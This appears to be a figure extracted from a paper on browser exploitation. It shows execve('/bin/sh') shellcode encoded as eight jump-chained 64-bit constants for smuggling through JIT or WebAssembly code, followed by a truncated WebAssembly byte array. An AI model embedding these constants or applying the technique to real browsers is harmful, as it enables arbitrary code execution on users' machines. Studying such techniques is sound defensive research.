 ①
execve(“/bin/sh”);
...
②
0x07eb909090909090
0x07eb5b0068732f68
0x07eb596e69622f68
0x07eb909020e3c148
0x07eb909053cb0148
0x07eb583b6ae78948
0x07ebd23148f63148
0x07eb90909090050f
③
var wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, ..., 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x0b
]);